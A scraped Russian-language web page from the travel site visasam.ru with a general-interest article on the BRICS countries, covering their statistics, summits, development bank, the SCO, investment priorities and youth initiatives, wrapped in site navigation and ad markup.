ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
<style>


#ya-site-form0 .ya-site-form__search, #ya-site-form0 .ya-site-form__search td, #ya-site-form0 .yaform__precise-i {border:none; padding:0;}
#ya-site-form0 table {box-shadow:none; margin:0;}
#ya-site-form0 table td {padding:0; height:inherit; line-height:normal; font-weight:normal;}
#ya-site-form0 table td:after {border:none; display:none;}
#ya-site-form0 input.ya-site-form__input-text {height: 46px; background: url(https://visasam.ru/wp-content/themes/visasam/img/icon-search.svg) 12px center no-repeat; font-size:14px; border: 1px solid #43A1DE; border-right: 4px solid #4D5BA3 !important width: 100%; padding: 0 0 0 40px;}
#ya-site-form0 .ya-site-form__submit {width: 100px; font-weight: 900; color: #4D5BA3 !important; height: 46px; border: 1px solid #4D5BA3; font-size: 18px !important; line-height: 21px; line-height: 44px; text-align: center; margin:0; background-color: rgb(239, 239, 239);}

#ya-site-form0 .ya-site-form__submit:hover {color: #fff !important; background-color: #4D5BA3; border-color: #4D5BA3;}

#ya-site-form0 .ya-site-form__form .ya-site-form__input-text,
input.ya-site-form__input-text {border-right: 4px solid #4D5BA3 !important;}
</style>             </div>
            <div class="top__line-right">
                <div class="header-banner">
                                                                    <div class='code-block code-block-39' style='margin: 8px 0; clear: both;'>
<div align="center"><a href="https://t.me/+QbdSmI0QwWY2NzYy"><img class="aligncenter size-full wp-image-68717" src="https://visasam.ru/wp-content/uploads/2025/05/bankovskaya-karta-kirgizii.jpg" alt="Оформить банковскую карту Киргизии" / width="468" height="60"></a></div></div>
                                                                                                					    					                                       </div>
            </div>
            <button class="btn-search-vis" title="Поиск">
                <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M20.5742 18.522L16.1362 14.0835C17.2149 12.5832 17.8079 10.7903 17.8079 8.90315C17.8079 6.52603 16.8824 4.29044 15.1991 2.60867C13.5195 0.927624 11.2824 0 8.90371 0C6.52578 0 4.28939 0.925446 2.60828 2.60867C0.92718 4.28899 0.000976562 6.5253 0.000976562 8.90315C0.000976562 11.281 0.926454 13.5166 2.60828 15.1991C4.28939 16.8801 6.52505 17.8078 8.90371 17.8078C10.7902 17.8078 12.5817 17.2176 14.0835 16.1361L18.5214 20.5747C18.806 20.8585 19.1762 21 19.5478 21C19.9202 21 20.2911 20.8585 20.5742 20.5747C21.1411 20.0071 21.1411 19.0889 20.5742 18.522ZM4.66176 13.1457C3.52795 12.0119 2.90444 10.5044 2.90444 8.90243C2.90444 7.3005 3.52795 5.79438 4.66176 4.66062C5.79483 3.52686 7.301 2.90263 8.90371 2.90263C10.5064 2.90263 12.0133 3.52686 13.1464 4.66062C14.2802 5.79438 14.9044 7.30122 14.9044 8.90315C14.9044 10.5051 14.2809 12.0119 13.1464 13.1464C12.0126 14.2802 10.5071 14.9029 8.90371 14.9029C7.30027 14.9029 5.79338 14.2787 4.66176 13.1457Z" fill="#4D5BA3" />
                </svg>

            </button>
        </div>
    </div>
    <nav id="menu">
        <ul id="header-menu menu_list" class="header-menu menu_list"><li id="menu-item-97684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97684"><a href="#">Оформить</a>
<ul class="sub-menu">
	<li id="menu-item-96974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96974"><a title="Банковская карта Киргизии для россиян" href="https://visasam.ru/samotur/finansy/karta-mbank.html">Банковские карты СНГ</a></li>
	<li id="menu-item-97688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97688"><a href="https://visasam.ru/deshevye-aviabilety-onlain">Авиабилеты</a></li>
	<li id="menu-item-97689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97689"><a href="https://visasam.ru/straxovka-dlya-vizy-onlain/">Страховки</a></li>
	<li id="menu-item-97690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97690"><a href="https://visasam.ru/onlain-bronirovanie-otelei/">Отели</a></li>
	<li id="menu-item-97691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97691"><a href="https://visasam.ru/deshevye-goryashhie-tury-onlain/">Туры</a></li>
</ul>
</li>
<li id="menu-item-97677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97677"><a href="#">Сервисы</a>
<ul class="sub-menu">
	<li id="menu-item-97678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97678"><a href="https://visasam.ru/oformlenie/shengen/vizoviy-kalkulyator-shengena.html">Визовый калькулятор</a></li>
	<li id="menu-item-97679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97679"><a href="https://visasam.ru/arenda-avto/">Аренда авто</a></li>
	<li id="menu-item-97680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97680"><a href="https://visasam.ru/transfer-ot-aeroporta-do-otelya">Трансфер из аэропорта</a></li>
	<li id="menu-item-97681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97681"><a href="https://visasam.ru/zaderzhka-rejsa-samoleta/">Компенсация за задержку рейса</a></li>
	<li id="menu-item-97682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97682"><a href="https://visasam.ru/konverter-valyut/">Конвертер валют</a></li>
	<li id="menu-item-97683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97683"><a href="https://visasam.ru/pogoda-v-mire/">Погода в мире</a></li>
</ul>
</li>
<li id="menu-item-97674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97674"><a href="#">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-97676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97676"><a href="https://visasam.ru/o-saite-visasam">О портале</a></li>
	<li id="menu-item-77704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77704"><a href="https://visasam.ru/kontakty">Контакты</a></li>
	<li id="menu-item-77702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77702"><a href="https://visasam.ru/komanda">Команда и эксперты</a></li>
	<li id="menu-item-97675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97675"><a href="https://visasam.ru/reklama">Реклама</a></li>
</ul>
</li>
<li id="menu-item-84788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84788"><a href="https://visasam.ru/otzyvy-2">Отзывы</a></li>
</ul>    </nav>
</header>
<main  class="single-post">
    <section  id="wrapper">

        <section  id="content">

            
            <!--    Breadcrumbs -->
                            <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><div class="wrapper bread-crumbs__wrap"><ul class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://visasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://visasam.ru/emigration" itemprop="item"><span itemprop="name">Эмиграция</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://visasam.ru/emigration/vybor" itemprop="item"><span itemprop="name">Выбор страны</span></a><meta itemprop="position" content="3" /></li><li class="breadcrumbs__current"><span>Страны БРИКС</span></li></ul></div></div>                        <!--    End Breadcrumbs -->

            <div class="breadcrumb">
<!--                -->            </div>

            <div class="post">
                <h1>Страны БРИКС</h1>
                <time class="post-date">
         					<p>30.12.2025</p>
         				</time>
                <div class="post-txt">
                                      <p><span id="more-16663"></span> <!--noteaser--></p><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-2-53557956' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-2-53557956' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='2'></div>


<p><strong>БРИКС &#8211; объединение пяти стран, которые можно условно назвать быстроразвивающимися</strong>. В объединение входит Бразилия, Китай, Россия, Индия и Южно-Африканская Республика. Этой организации десять лет.</p><div class='ai-viewports ai-viewport-3 ai-insert-4-61446180' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-61446180' data-insertion-no-dbg data-code='[base64]/Y2xpZW50PWNhLXB1Yi0zMjc0MjkzNTAzNTMyNzIzIgogICAgIGNyb3Nzb3JpZ2luPSJhbm9ueW1vdXMiPjwvc2NyaXB0Pgo8IS0tINCS0LXRgNGFINC00LvRjyDQvNC+0LHQuNC70YzQvdGL0YUg0LDQtNCw0L/[base64]' data-block='4'></div>


<p>Ежегодно проводятся саммиты, где страны-участники объединения обсуждают различные аспекты финансового сотрудничества и взаимодействия. Также решаются вопросы глобализации, экологической безопасности и взаимопомощи.</p>
<p><a href="https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k.jpg" data-wpel-link="internal"><img decoding="async" fetchpriority="high" class="aligncenter wp-image-16674" src="https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k-450x254.jpg" alt="" width="700" height="395" srcset="https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k-450x254.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k.jpg 1024w, https://visasam.ru/wp-content/uploads/2016/04/15794972542_8958754f0b_k-900x508.jpg 900w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание материала</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> БРИКС в цифрах и фактах</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как проходят саммиты</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Банк развития</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Страны ШОС</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Перспективы</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">5</span> Инвестиционные проекты БРИКС</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">6</span> Приоритетные области сотрудничества</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">7</span> Национальный комитет по исследованию</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">8</span> Новый этап сотрудничества</a></li><li><a href="#BRICSYES"><span class="toc_number toc_depth_1">9</span> BRICSYES</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">10</span> Глобальные тренды</a></li></ul></div>
<!--/noindex--><h2><span id="i">БРИКС в цифрах и фактах</span></h2><div class='ai-viewports ai-viewport-3 ai-insert-12-10481981' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-12-10481981' data-insertion-no-dbg data-code='[base64]/Y2xpZW50PWNhLXB1Yi0zMjc0MjkzNTAzNTMyNzIzIgogICAgIGNyb3Nzb3JpZ2luPSJhbm9ueW1vdXMiPjwvc2NyaXB0Pgo8IS0tINCS0LjQt9CwIC0g0YHRgdGL0LvQutC4INC/[base64]' data-block='12'></div>

<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-8-32052689' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-8-32052689' data-insertion-no-dbg data-code='[base64]/QvtC0INGB0L7QtNC10YDQttCw0L3QuNC10Lwg0LTQtdGB0LrRgtC+0L8g0LDQtNCw0L/[base64]' data-block='8'></div>


<p>Пять стран можно выразить и в более точных формулировках &#8211; это четверть суши и более 42% населения всего мира. Общий ВВП составляет 15,44 триллиона долларов. Также каждый член этого объединения обладает колоссальными запасами энергоресурсов, и участвует в движении мирового рынка.</p>
<div id="attachment_16676" style="width: 460px" class="wp-caption aligncenter"><a href="https://visasam.ru/wp-content/uploads/2016/04/brics_infografica800__rus.png" data-wpel-link="internal"><img aria-describedby="caption-attachment-16676" decoding="async" class="wp-image-16676" title="Страны БРИКС" src="https://visasam.ru/wp-content/uploads/2016/04/brics_infografica800__rus-289x400.png" alt="Страны БРИКС" width="450" height="622" srcset="https://visasam.ru/wp-content/uploads/2016/04/brics_infografica800__rus-289x400.png 289w, https://visasam.ru/wp-content/uploads/2016/04/brics_infografica800__rus.png 690w" sizes="(max-width: 450px) 100vw, 450px" /></a><p id="caption-attachment-16676" class="wp-caption-text">Статистика стран БРИКС</p></div>
<p>Для Бразилии это сельское хозяйство, данная отрасль здесь доставляет около трети от внутреннего валового продукта. Россия владеет природными ресурсами и занимает 1/5 от общей статистики по природопользованию и энерготорговле.</p>
<p>Индия занимает серьезную долю сельскохозяйственного рынка, а также рынка чая и специй. Китай обладает масштабными трудовыми ресурсами, в ЮАР огромные запасы полезных ископаемых &#8211; более 90% мирового запаса марганца, около 60% запаса хрома, более 52% запаса золота и до 1/5 общего мирового запаса алмазов.</p>
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-11-23422257' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-11-23422257' data-insertion-no-dbg data-code='[base64]/QvtC00LfQsNCz0L7Qu9C+0LLQvtC6INCw0LTQsNC/[base64]/Qu9Cw0YLQsCDQsdC40LvQtdGC0L7QsiDQuCDQt9Cw0YDRg9Cx0LXQttC90YvRhSDRgdC10YDQstC40YHQvtCyLCDQsdGA0L7QvdC40YDQvtCy0LDQvdC40LUg0L3QsCBCb29raW5nLiAKPGJyLz4KMi4g0JjQvdCy0LXRgdGC0LjRhtC40LgsINC/0LXRgNC10LLQvtC0INC60LDQv9C40YLQsNC70LAg0Lgg0L/[base64]/QvtGA0YLRg9Cz0LDQu9C40LgsINC90LDRhtC40L7QvdCw0LvRjNC90LDRjyDQstC40LfQsCBELCDQsNGA0LXQvdC00LAg0Lgg0L/QvtC60YPQv9C60LAg0L3QtdC00LLQuNC20LjQvNC+0YHRgtC4LiDQn9C+0YHQu9C1INCS0J3QliDRh9C10YDQtdC3IDUg0LvQtdGCINC80L7QttC90L4g0L/QvtC70YPRh9C40YLRjCDQs9GA0LDQttC00LDQvdGB0YLQstC+INCf0L7RgNGC0YPQs9Cw0LvQuNC4ICjQv9Cw0YHQv9C+0YDRgiDQldChLCDQstGF0L7QtNC40YIg0LIg0LTQtdGB0Y/RgtC60YMg0LvRg9GH0YjQuNGFINCyINC80LjRgNC1KS48YnIvPgo8YnIvPgo8L2Jsb2NrcXVvdGU+CjwhLS0vbm9pbmRleC0tPgo8L2Rpdj4KPC9kaXY+Cg==' data-block='11'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-17-57998344' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-17-57998344' data-insertion-no-dbg data-code='[base64]/QvtC00LfQsNCz0L7Qu9C+0LLQvtC6INCw0LTQsNC/[base64]/[base64]/[base64]/QuNGC0LDQu9CwINC4INC/0L7QutGD0L/[base64]/0L7QutGD0L/QutCwINC90LXQtNCy0LjQttC40LzQvtGB0YLQuC4g0J/QvtGB0LvQtSDQktCd0JYg0YfQtdGA0LXQtyA1INC70LXRgiDQvNC+0LbQvdC+INC/0L7Qu9GD0YfQuNGC0Ywg0LPRgNCw0LbQtNCw0L3RgdGC0LLQviDQn9C+0YDRgtGD0LPQsNC70LjQuCAo0L/QsNGB0L/QvtGA0YIg0JXQoSwg0LLRhdC+0LTQuNGCINCyINC00LXRgdGP0YLQutGDINC70YPRh9GI0LjRhSDQsiDQvNC40YDQtSkuPGJyLz4KPGJyLz4KPC9ibG9ja3F1b3RlPgo8IS0tL25vaW5kZXgtLT4KPC9kaXY+CjwvZGl2Pgo=' data-block='17'></div>

<h2><span id="i-2">Как проходят саммиты</span></h2>
<p>Саммиты нужны для непосредственного взаимодействия между странами-участницами. Основные вопросы, которые поднимаются в ходе ежегодных саммитов:</p>
<div id="attachment_16679" style="width: 710px" class="wp-caption aligncenter"><a href="https://visasam.ru/wp-content/uploads/2016/04/1400760474_1008834948.jpg" data-wpel-link="internal"><img aria-describedby="caption-attachment-16679" decoding="async" class="wp-image-16679" title="Саммит БРИКС" src="https://visasam.ru/wp-content/uploads/2016/04/1400760474_1008834948.jpg" alt="Саммит БРИКС" width="700" height="358" srcset="https://visasam.ru/wp-content/uploads/2016/04/1400760474_1008834948.jpg 720w, https://visasam.ru/wp-content/uploads/2016/04/1400760474_1008834948-450x230.jpg 450w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-16679" class="wp-caption-text">Саммит стран БРИКС</p></div>
<ul>
<li>финансовое взаимодействие и взаимопомощь;</li>
<li>технический прогресс и обмен научными достижениями</li>
<li>культурное развитие;</li>
<li>политический ориентир.</li>
</ul>
<p>Если оценивать страны БРИКС в сравнении друг с другом, то получится, что каждая из них обладает неповторимым уровнем социального, научного и технического развития. Однако, развивающая в ускоренном темпе экономика объединяет эти государства. Основной задачей БРИКС ставит для себя преодоление всемирного финансового кризиса, улучшение уровня жизни своих граждан и развитие высоких технологий.</p>
<h2><span id="i-3">Банк развития</span></h2>
<p>Как известно, когда государству требуются дотации извне, оно обращается в МВФ или Всемирный банк. Страны БРИКС хотят отказаться от этой традиции и при необходимости пользоваться услугами <strong>БАНКА РАЗВИТИЯ БРИКС &#8211; эта организация нужна для финансирования инфраструктурных и глобализационных проектов объединения</strong>. Банк БРИКС начал работать с 2016 года. Тщательно продуманная структура финансового взаимодействия упростит расчеты между собой, а также облегчит условия взаимного кредитования, что поможет существенно снизить привязку валюты к доллару и евро.</p>
<p><a href="https://visasam.ru/wp-content/uploads/2016/04/photofacefun_com_1461748982.jpg" data-wpel-link="internal"><img decoding="async" loading="lazy" class="aligncenter wp-image-16690" src="https://visasam.ru/wp-content/uploads/2016/04/photofacefun_com_1461748982.jpg" alt="" width="700" height="541" /></a></p>
<h3><span id="i-4">Страны ШОС</span></h3>
<p><strong>ШОС &#8211; Шанхайская организация сотрудничества, международное объединение, появившееся 15 лет назад.</strong></p>
<p>В настоящее время в ШОС участвуют такие страны, как Киргизия, Казахстан, Россия, КНР, Узбекистан, Таджикистан. ШОС партнерствует с такими союзами, как ООН, СНГ, АСЕАН и ОДКБ.</p>
<div id="attachment_16697" style="width: 710px" class="wp-caption aligncenter"><a href="https://visasam.ru/wp-content/uploads/2016/04/1428638274_7337551.jpg" data-wpel-link="internal"><img aria-describedby="caption-attachment-16697" decoding="async" loading="lazy" class="wp-image-16697" title="Страны ШОС" src="https://visasam.ru/wp-content/uploads/2016/04/1428638274_7337551-450x233.jpg" alt="Страны ШОС" width="700" height="362" srcset="https://visasam.ru/wp-content/uploads/2016/04/1428638274_7337551-450x233.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/1428638274_7337551.jpg 462w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-16697" class="wp-caption-text">Страны ШОС</p></div>
<p>В качестве основных задач организации заявлено укрепление взаимного доброго соседства между участниками, поддержка мирного сотрудничества, борьба с терроризмом. Особое внимание уделяется региональной работе в Восточном полушарии.</p>
<h2><span id="i-5">Перспективы</span></h2>
<p>Прошедший форум был озаглавлен также и предложением России создать Энергетический союз БРИКС. Владимир Путин активно поддерживает инициативу создания энергетического союза. На форуме БРИКС президент отметил, что энергетическая ассоциация и крупнейший в мире центр энергетических исследований помогут выявить проблемы конкуренции, а также позволят отладить систему регулирования антимонопольной политики. Российские компании интересуются ростом сотрудничества и его перспективами.</p>
<p><center><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/xpTE8CGfOLU" data-id="xpTE8CGfOLU" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/xpTE8CGfOLU" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></center><br />
Также Путин на саммите БРИКС предложил проработать «дорожные карты» для проектов по инвестициям.</p>
<h2><span id="i-6">Инвестиционные проекты БРИКС</span></h2>
<p>Страны БРИКС в перспективе могут стать самым емким рынком в мире. Институционализация БРИКС приводит к усилению взаимодействия среди участников, наиболее перспективное направление взаимодействия &#8211; инвестиционное сотрудничество. Для того, чтоб усилить это взаимодействие, БРИКС требуется пойти на серьезные и ответственные шаги.</p>
<p><a href="https://visasam.ru/wp-content/uploads/2016/04/PR20150709122826.jpg" data-wpel-link="internal"><img decoding="async" loading="lazy" class="aligncenter wp-image-16698" src="https://visasam.ru/wp-content/uploads/2016/04/PR20150709122826-450x253.jpg" alt="" width="700" height="394" srcset="https://visasam.ru/wp-content/uploads/2016/04/PR20150709122826-450x253.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/PR20150709122826.jpg 640w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<ul>
<li>Прежде всего необходимо определить максимальный приоритет для инвестиций. Среди предложений &#8211; нанотехнологии, оборонные проекты, социальные программы.</li>
<li>Затем нужно сформировать систему двусторонних приоритетов. Потребуются стимулы для взаимных инвестиций и обеспечение бесперебойного сотрудничества в выделенных сферах.</li>
<li>Следующий шаг &#8211; координация действий в обоюдном сотрудничестве в вопросах инвестиций. Потребуется расширить количество двусторонних и многосторонних инвестиционных кампаний.</li>
<li>Каждый инвестиционный контракт планируется поддерживать научной, промышленной и технологической кооперацией.</li>
<li>Помимо всего прочего, на саммите БРИКС прозвучала интересная идея. Лидеры государств БРИКС готовы рассмотреть формирование «окна возможностей» &#8211; так называется международное инвестирование предприятий среднего и малого бизнеса, которые будут в свою очередь вовлечены в процесс реализации серьезных партнерских программ.</li>
</ul>
<h2><span id="i-7">Приоритетные области сотрудничества</span></h2>
<p>В ходе определения приоритетных сфер для инвестиционного партнерства рассматриваются как обычные виды производств, так и новые современные технологии, которые позволяют на разных уровнях модернизировать экономическую систему стран БРИКС. В качестве новых направлений деятельности рассматриваются следующие сферы:</p><div class='ai-viewports ai-viewport-3 ai-insert-21-93095435' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-21-93095435' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='21'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-16-64771110' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-16-64771110' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='16'></div>

<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-7-22573257' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-7-22573257' data-insertion-no-dbg data-code='[base64]/QvtC70YPRh9C10L3QuNC1INCz0YDQsNC20LTQsNC90YHRgtCy0LAg0Lgg0JLQndCWINCyINCc0L7Qu9C00L7QstC1IiAvPjwvYT48L2Rpdj48L2Rpdj4KPC9kaXY+Cg==' data-block='7'></div>


<ol>
<li>выработка углеводородного топлива, а также транспортировка этого топлива и переработка;</li>
<li>электроэнергетические проекты, в сочетании с альтернативной и атомной энергетикой;</li>
<li>современное производство химической продукции, применимой в сельском хозяйстве;</li>
<li>машиностроение &#8211; автомобили, суда, железнодорожный транспорт, авиация;</li>
<li>развитие фармацевтической промышленности (как показал опыт Индии, развитие фармацевтической промышленности и вывод ее на принципиально новый уровень позволяет существенно усилить собственный ВВП);</li>
<li>разработки, связанные с применением и освоением космических пространств;</li>
<li>оборонные проекты.</li>
</ol>
<p>По словам участников БРИКС, в 2026 году перечень приоритетных направлений будет составлен вторично, возможны расширения в результате новых договоров и совместных проектов. Также перечень планируется детализировать и адаптировать для совместных программ реализации. Основным акцентом подобных программ станут конкретные программы для воплощения с гарантированной эффективностью.</p>
<h2><span id="i-8">Национальный комитет по исследованию</span></h2>
<div id="attachment_16700" style="width: 710px" class="wp-caption aligncenter"><a href="https://visasam.ru/wp-content/uploads/2016/04/i-1.jpg" data-wpel-link="internal"><img aria-describedby="caption-attachment-16700" decoding="async" loading="lazy" class="wp-image-16700" title="НКИ БРИКС" src="https://visasam.ru/wp-content/uploads/2016/04/i-1-450x211.jpg" alt="НКИ БРИКС" width="700" height="328" srcset="https://visasam.ru/wp-content/uploads/2016/04/i-1-450x211.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/i-1.jpg 459w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-16700" class="wp-caption-text">Национальный комитет по исследованию БРИКС</p></div>
<p>Национальный комитет существует на протяжении пяти лет &#8211; он создан для того, чтоб реализовать план договоренностей, утвержденный Медведевым на саммите БРИКС. Главная роль комитета &#8211; исследование значения стран-участниц БРИКС на общую геополитическую обстановку и процесс глобализации. Комитет должен участвовать в создании общего информационного поля между разными странами и объединять их научные изыскания и исследования.</p>
<p>Не так давно был подписан меморандум о взаимопонимании в сфере энергосбережения в странах БРИКС. Данный меморандум закрепляет ориентир на сохранение сотрудничества в сфере энергосбережения и обозначает основные принципы равенства. Также меморандум позволил признать роль и значение энергосбережения для экономического развития.</p>
<h2><span id="i-9">Новый этап сотрудничества</span></h2>
<p>В январе 2017 года было заключено соглашение, которое способно принести миллиарды долларов. Суть соглашения касается атомной энергетики. Также затронуты вопросы выработки месторождений и поставок оборонной промышленности. Соглашение заключено между Индией и Россией. Президент России подчеркнул, что это повлияет и на визовый режим между нашими странами &#8211; бизнесмены смогут пользоваться упрощенными правилами получения деловых виз.</p>
<div id="attachment_16702" style="width: 710px" class="wp-caption aligncenter"><a href="https://visasam.ru/wp-content/uploads/2016/04/xw_1037420.jpg" data-wpel-link="internal"><img aria-describedby="caption-attachment-16702" decoding="async" loading="lazy" class="wp-image-16702" title="Соглашение между Индией и Россией" src="https://visasam.ru/wp-content/uploads/2016/04/xw_1037420-450x256.jpg" alt="Соглашение между Индией и Россией" width="700" height="398" srcset="https://visasam.ru/wp-content/uploads/2016/04/xw_1037420-450x256.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/xw_1037420.jpg 720w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-16702" class="wp-caption-text">Заключение соглашения между Индией и Россией</p></div>
<p>Отношения Индии и России в рамках БРИКС развиваются равномерно по разным направлениям &#8211; согласие достигнуто и по политическим задачам, и в экономической сфере, и даже в гуманитарных вопросах. Лидеры обеих стран акцентируют внимание на том, что их усилия на внешней политической арене скоординированы. Нынешняя экономическая ситуация в мире требует особых усилий.</p>
<p>Совместное решение международных задач является стратегически верным &#8211; союз России и Индии позволяет сочетать политические мощности. Ввиду экономической ситуации существенно снизился товарооборот, и обе стороны готовы пойти навстречу друг другу для того, чтоб оживить деловые связи.</p>
<h2><span id="BRICSYES">BRICSYES</span></h2>
<p>Лидеры стран БРИКС занимаются различными вопросами, в том числе и взаимодействием, и одним из приоритетных вопросов является создание молодежных инициативных групп, которые впоследствии смогут оказывать влияние на внутреннюю и внешнюю арену действий. Одной из таких инициативных групп стало молодежное сообщество экспертов BRICSYES &#8211; в этом случае YES подлежит расшифровке не только как английское слово ДА. Расшифровка означает Youth Expert Society. За несомненно энергичным и положительно заряженным названием скрывается не менее положительное общество молодых экспертов.</p>
<p><a href="https://visasam.ru/wp-content/uploads/2016/04/1303561247_fotolia_4592678_m.jpg" data-wpel-link="internal"><img decoding="async" loading="lazy" class="aligncenter wp-image-16703" src="https://visasam.ru/wp-content/uploads/2016/04/1303561247_fotolia_4592678_m-450x299.jpg" alt="" width="700" height="465" srcset="https://visasam.ru/wp-content/uploads/2016/04/1303561247_fotolia_4592678_m-450x299.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/1303561247_fotolia_4592678_m.jpg 1024w, https://visasam.ru/wp-content/uploads/2016/04/1303561247_fotolia_4592678_m-900x597.jpg 900w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>НКИ БРИКС осуществляет общее научное руководство, а юные исследователи (конечно, из общей массы студентов и научных сотрудников учебных заведений всех стран участников) ведут научную работу. Помимо исследовательских целей в их задачах также стоит отладка механизма взаимодействия ученых и политиков &#8211; это необходимо для того, чтоб страны БРИКС устойчиво и равномерно развивались.</p>
<p>Молодые эксперты регулярно проводят различные тематические брифинги и встречи для того, чтоб обсудить разнообразные политические и экономические вопросы деятельности БРИКС. Необходимо отметить, что новая молодежная платформа планирует организовать научную конференцию. Также участники молодежного экспертного сообщества занимаются консолидацией будущих лидеров среди власти стран. Укрепляются молодежные дипломатические связи, устанавливаются новые партнерские отношения, производится научный обмен, который ведет к политическому диалогу основных быстроразвивающихся стран мира.</p>
<h2><span id="i-10">Глобальные тренды</span></h2>
<p>НКИ БРИКС регулярно выпускает собственные данные об исследованиях, одно из таких исследований было направлено на выявление глобальных социальных и экономических тенденций.</p>
<p>Во главе глобальных трендов будущего находится США &#8211; рассматриваются различные варианты снижения давления США и смещение этого государства с доминантной позиции.</p>
<p>В ходе исследований изучается динамика управления, исследуются сложные международные отношения. Позиции стран по отношению друг к другу позволяют выстраивать более эффективные международные связи, что приводит к повышению продуктивности сотрудничества.</p>
<p>Одной из важнейших тенденций исследователи БРИКС считают расширение прав человека, что позволит сократить нищету в мире и увеличить социальный средний класс. Для этого потребуется повышать уровень образования, расширять использование различных современных технологий &#8211; как производственных, так и коммуникационных.</p>
<p><a href="https://visasam.ru/wp-content/uploads/2016/04/ll1.jpg" data-wpel-link="internal"><img decoding="async" loading="lazy" class="aligncenter wp-image-16705" src="https://visasam.ru/wp-content/uploads/2016/04/ll1-450x294.jpg" alt="" width="700" height="457" srcset="https://visasam.ru/wp-content/uploads/2016/04/ll1-450x294.jpg 450w, https://visasam.ru/wp-content/uploads/2016/04/ll1.jpg 900w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>Демографические модели придут к большей стабильности, увеличится количество населения, которое живет в городах.</p>
